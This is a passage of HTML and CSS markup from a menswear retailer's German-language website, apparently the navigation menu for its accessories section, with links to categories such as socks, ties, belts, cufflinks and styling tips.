font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7958640408 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7958640408 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
class="navigationItem-7958640408 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessoires
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessoires
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8410989041 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8410989041 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8410989041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8410989041 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-8410989041 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5233722043 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5233722043 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5233722043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5233722043 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-5233722043 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue accessoires
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4125339168 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4125339168 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4125339168 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4125339168 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4125339168) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4125339168 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Kategorie
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8943231043 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8943231043 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8943231043 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8943231043 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-8943231043 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7504524335 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7504524335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7504524335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7504524335 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/neuheiten/"
       class="navigationLink-7504524335 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        Neue accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1577671588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1577671588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1577671588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1577671588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/"
       class="navigationLink-1577671588 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5373992103 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5373992103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5373992103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5373992103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-krawatten/"
       class="navigationLink-5373992103 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Krawatten & Fliegen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3171432324 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3171432324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3171432324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3171432324 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/guertel/"
       class="navigationLink-3171432324 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gürtel & Hosenträger
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5498665686 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5498665686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5498665686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5498665686 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/manschettenknoepfe/"
       class="navigationLink-5498665686 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Manschettenknöpfe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7885392568 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7885392568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7885392568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7885392568 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/kragen-krawattenzubehoer/"
       class="navigationLink-7885392568 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Kragen & Krawattenzubehör
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1841575272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1841575272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1841575272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1841575272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/einstecktuecher/"
       class="navigationLink-1841575272 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Einstecktücher
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4726958548 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4726958548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4726958548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4726958548 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/boxer-shorts/"
       class="navigationLink-4726958548 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Unterwäsche
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9550955624 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9550955624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9550955624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9550955624 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/schals/"
       class="navigationLink-9550955624 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Handschuhe & Schals
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3528170337 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3528170337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3528170337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3528170337 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/search?cgid=leather-goods"
       class="navigationLink-3528170337 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9965723155 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9965723155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9965723155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9965723155 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/leder-accessoires/"
       class="navigationLink-9965723155 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taschen & Geldbörsen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8168451796 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8168451796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8168451796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8168451796 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-8168451796 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Abendmode-Accessoires
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3661621979 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3661621979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3661621979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3661621979 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-3661621979 
       capitalize hide  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5641473333 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5641473333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5641473333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5641473333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/regenschirme/"
       class="navigationLink-5641473333 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Regenschirme
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1279981517 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1279981517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1279981517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1279981517 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-1279981517 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Accessoires Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8758524701 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8758524701 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8758524701 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8758524701 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8758524701) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8758524701 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8373978287 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8373978287 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8373978287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8373978287 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/"
       class="navigationLink-8373978287 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle accessoires anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1963216462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1963216462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1963216462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1963216462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-1963216462 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der Four In Hand Krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7163616363 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7163616363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7163616363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7163616363 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-7163616363 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2852067599 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2852067599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2852067599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2852067599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-2852067599 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein Hemd misst 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8196497370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8196497370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8196497370 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8196497370 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-8196497370 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3096538646 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3096538646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3096538646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3096538646 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-3096538646 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2081091435 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2081091435 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2081091435 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2081091435 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-accessoires/"
       class="navigationLink-2081091435 
       mls-m-top-l d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4541406098 {
        font-size: 16px;
